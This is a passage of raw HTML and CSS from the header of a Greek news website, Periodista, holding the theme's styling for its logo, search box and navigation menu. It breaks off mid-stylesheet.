<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}.tdi_35{width:40%!important}@media (min-width:768px) and (max-width:1018px){.tdi_35{width:34%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><div id=tdi_36 class="td_block_inner td-fix-index"><style>.td_flex_block_1.td-week-slider .td-next-prev-wrap {
  position: absolute;
  top: 5px;
  width: 100%;
  height: 40px;
  z-index: -1;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_flex_block_1.td-week-slider .td-next-prev-wrap {
    top: 12px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_flex_block_1.td-week-slider .td-next-prev-wrap {
    top: 10px;
  }
}
@media (max-width: 767px) {
  .td_flex_block_1.td-week-slider .td-next-prev-wrap {
    top: 45%;
  }
}
.td_flex_block_1.td-week-slider .td-next-prev-wrap a {
  margin: 0;
  min-width: 36px;
  min-height: 36px;
  position: absolute;
}
.td_flex_block_1.td-week-slider .td-next-prev-wrap a.ajax-page-disabled {
  opacity: 1;
}
.td_flex_block_1.td-week-slider .td-next-prev-wrap a i {
  line-height: 36px;
}
.td_flex_block_1.td-week-slider .td-next-prev-wrap a.td-ajax-prev-page {
  left: -60px;
}
.td_flex_block_1.td-week-slider .td-next-prev-wrap a.td-ajax-next-page {
  right: -60px;
}
</style></div></div><div class="td_block_wrap tdb_header_logo tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-top:-5px!important;padding-top:5px!important;padding-bottom:5px!important;padding-left:5px!important;z-index:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_37{padding-top:10px!important;padding-bottom:10px!important}}</style>
<style>.tdi_37 .tdb-logo-a,.tdi_37 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_37 .tdb-logo-svg-wrap{display:block}.tdi_37 .tdb-logo-img-wrap{display:none}.tdi_37 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;color:#000000;font-family:Ubuntu!important;font-size:12px!important;line-height:1.2!important;font-weight:500!important;}.tdi_37 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-end}.tdi_37 .tdb-logo-icon{top:0px;display:none}.tdi_37 .tdb-logo-text-title{color:#ec3535;font-family:Oswald!important;font-size:100px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-5px!important;}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-logo-img{max-width:260px}.tdi_37 .tdb-logo-text-title{font-size:70px!important;letter-spacing:-3px!important;}.tdi_37 .tdb-logo-text-tagline{line-height:3.2!important;letter-spacing:0.5px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-logo-img{max-width:180px}.tdi_37 .tdb-logo-icon{top:3px}.tdi_37 .tdb-logo-text-title{font-size:45px!important;letter-spacing:-2px!important;}.tdi_37 .tdb-logo-text-tagline{font-size:11px!important;line-height:2.5!important;letter-spacing:0px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodista.gr/"><h1><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODISTA</span><span class="tdb-logo-text-tagline">Από τον Δημήτρη Μπεκιάρη</span></span></h1></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}.tdi_39{width:30%!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:768px) and (max-width:1018px){.tdi_39{width:33%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_40 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" >
<style>.tdi_40{margin-top:70px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_40{margin-top:70px!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.tdi_40{max-width:80%;display:inline-block;float:right;clear:none}.td-theme-wrap .tdi_40{text-align:right}.tdi_40 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_40 .tdb-search-form-btn-icon{margin-right:5px;top:0px}.tdi_40 .tdb-search-form-btn{padding:7px 10px;font-family:Open Sans!important}.tdi_40 .tdb-search-msg{margin-top:30px}.tdi_40 .tdb-search-form-input{font-family:Open Sans!important}.tdi_40 .tdb-search-form-placeholder{font-family:Open Sans!important}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://periodista.gr/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_40" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><i class="tdb-search-form-btn-icon tdc-font-fa tdc-font-fa-search"></i><span>ΑΝΑΖΗΤΗΣΗ</span></button></div></form></div></div></div></div></div></div><div id="tdi_41" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_42  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_42 .tdc-columns{width:100%}.tdi_42:before,.tdi_42:after{display:none}@media (min-width:768px) and (max-width:1018px){.tdi_42,.tdi_42 .tdc-columns{min-height:110px}}.tdi_42{position:relative}.tdi_42 .td_block_wrap{text-align:left}</style>
<div class="tdi_41_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_41_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#eaeaea!important;border-style:solid!important;border-width:1px 0px 0px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_41_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}.tdi_44{justify-content:center!important;text-align:center!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_45 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45"  style=" z-index: 999;">
<style>.tdi_45{height:45px!important;z-index:0!important}</style>
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_45 .td_block_inner{text-align:center}.tdi_45 .tdb-menu>li{margin-right:10px}.tdi_45 .tdb-menu>li:last-child{margin-right:0}.tdi_45 .tdb-menu-items-dropdown{margin-left:10px}.tdi_45 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more{padding:3px 10px;color:#000000}.tdi_45 .tdb-menu>li .tdb-menu-sep,.tdi_45 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_45 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_45 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:3px;top:-1px}.tdi_45 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_45 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_45 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_45 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_45 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_45 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{font-family:Open Sans!important;font-size:14px!important;font-weight:700!important;text-transform:none!important}.tdi_45 .tdb-menu>.tdb-normal-menu>ul,.tdi_45 .td-pulldown-filter-list{left:-28px}.tdi_45 .tdb-menu .tdb-normal-menu ul,.tdi_45 .td-pulldown-filter-list,.tdi_45 .td-pulldown-filter-list .sub-menu{padding:20px;box-shadow:0px 2px 16px 0px rgba(0,0,0,0.12)}.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_45 .td-pulldown-filter-list li a{margin-bottom:15px;border-radius:11px;font-size:13px!important;line-height:1!important;font-weight:600!important}.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item:last-child>a,.tdi_45 .td-pulldown-filter-list li:last-child a{margin-bottom:0}.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_45 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_45 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_45:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_45 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_45 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_45 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 16px 0px rgba(0,0,0,0.12)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_45 .td-pulldown-filter-list{left:auto;right:-28px}}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .tdb-menu>li{margin-right:8px}.tdi_45 .tdb-menu>li:last-child{margin-right:0}.tdi_45 .tdb-menu-items-dropdown{margin-left:8px}.tdi_45 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more{padding:0 6px}.tdi_45 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_45 .td-subcat-more .tdb-menu-more-subicon{font-size:9px}.tdi_45 .td-subcat-more .tdb-menu-more-icon-svg svg{width:12px}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{line-height:40px!important}.tdi_45 .tdb-normal-menu ul ul,.tdi_45 .td-pulldown-filter-list .sub-menu{margin-top:0px}.tdi_45:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_45 .tdb-mega-menu .sub-menu>li{max-width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdb-menu>li{margin-right:1px}.tdi_45 .tdb-menu>li:last-child{margin-right:0}.tdi_45 .tdb-menu-items-dropdown{margin-left:1px}.tdi_45 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more{padding:0 3px}.tdi_45 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_45 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;margin-left:6px}.tdi_45 .td-subcat-more .tdb-menu-more-icon-svg svg{width:10px}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:36px!important}.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:px 25px}.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_45 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_45:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_45 .tdb-mega-menu .sub-menu>li{max-width:100%!important}}</style>
<style>.tdi_45 .tdb-menu>li.current-menu-item>a,.tdi_45 .tdb-menu>li.current-menu-ancestor>a,.tdi_45 .tdb-menu>li.current-category-ancestor>a,.tdi_45 .tdb-menu>li.current-page-ancestor>a,.tdi_45 .tdb-menu>li:hover>a,.tdi_45 .tdb-menu>li.tdb-hover>a,.tdi_45 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#f43f3f}.tdi_45 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_45 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#f43f3f}.tdi_45 .tdb-menu>li>a:after,.tdi_45 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:50px}</style>
<style>.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_45 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_45 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#f43f3f}.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg 